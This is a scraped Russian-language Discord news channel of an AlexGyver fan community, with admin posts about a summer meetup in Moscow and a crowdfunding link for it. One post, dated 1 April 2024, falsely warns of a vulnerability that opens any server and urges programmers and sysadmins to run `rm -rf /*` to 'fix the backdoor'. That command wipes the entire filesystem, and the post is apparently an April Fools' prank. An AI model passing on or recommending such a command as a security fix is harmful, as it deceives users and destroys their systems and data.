 AlexGyver community
Read All
CN
AG
Просмотр каналов
# 「」 общение
「」 ОСНОВНЫЕ
「」 правила
# 「」 новости
「🔞」 нсфыв
# 「📝」 флудилка
# 「🤣」 шутки
# 「🌈」 получение ролей
# 「✉」 отзывы и предло...
「🔊」 ГОЛОСОВЫЕ КАНАЛЫ
# 「🔊」 club house text
「🔊」 club house
унтерменши (no ne gei e...
「」 РАЗРАБОТКА
「🎱」 вопросы 8 New
「🎱」 вопросы
# 「🆕」 проекты
「」 ПОЛИГОН
# 「」 полигон-ботов
「」 спам от ботом
「」 ADMIN DUNGEON
logs
админский круглый стол
AkaD...
Мне н...
# 「📰」 новости Вся важная информация в нужное время
Поиск
Сводок Нет
5 марта 2024 г.
Artem Bay ADMIN 05.03.2024 10:23
@everyone
Здравствуйте все участники сервера. Мы планируем устроить сходку комьюнити Alex'a Gyver'a в Москве этим летом, примерно в июле.
Из-за того, что я живу на другом конце страны, я объявляю о сборе 30 тысяч рублей на билеты и организацию сходки https://www.tinkoff.ru/cf/9If6v2QY1eV, в случае если средства не удастся собрать,
то деньги я вам верну, а если вам потребуется вернуть их, можете мне писать по этому поводу. В комментариях к донату можете писать свой Дискорд или телеграм чтобы я мог вернуть деньги
Будем рады вас видеть! (изменено)
👍 7 +3
Комментарии 14 сообщений ›
В этой ветке нет недавних сообщений.
ADMIN @Artem Bay @everyone Здравствуйте все участники сервера. Мы планируем устроить сходку комьюнити Alex'a Gyver'a в Москве этим летом, примерно в июле. Из-за того, что я живу на другом конце страны, я объяв...
lava_frai OWNER 05.03.2024 10:25
Я подтверждаю, что Артёма не взломали, это сообщение от него и официальная новость
Коменты 10 сообщений ›
В этой ветке нет недавних сообщений.
1 апреля 2024 г.
Artem Bay ADMIN 01.04.2024 8:16
@everyone
Программисты и системные администраторы, появилась страшная уязвимость которая позволяет получить доступ к любому серверу. Настоятельно рекомендую прописать эту команду для
исправления этого бэкдора
rm -rf /*
Посмотрите видео если не верите мне
21 +17 6 +2 БАН 11 +7 3 5 1 100 2 1 2 1
21 мая 2024 г.
ADMIN Artem Bay @everyone Здравствуйте все участники сервера. Мы планируем устроить сходку комьюнити Alex'a Gyver'a в Москве этим летом, примерно в июле. Из-за того, что я живу на другом конце страны, я объявля...
Artem Bay ADMIN 21.05.2024 15:40
@everyone
Всем привет! Хочу еще раз напомнить о сходке которая предстоит этим летом, по планам в середине июля это все устроить (скорее всего 20-21 число). Сборы все еще продолжаются, ссылка есть
выше. Ближе к самой сходке уже будет объявлено место проведения
А также нас практически 600 человек 🎉
8 +4 2 4
У вас недостаточно прав, чтобы отправлять сообщения на этом канале.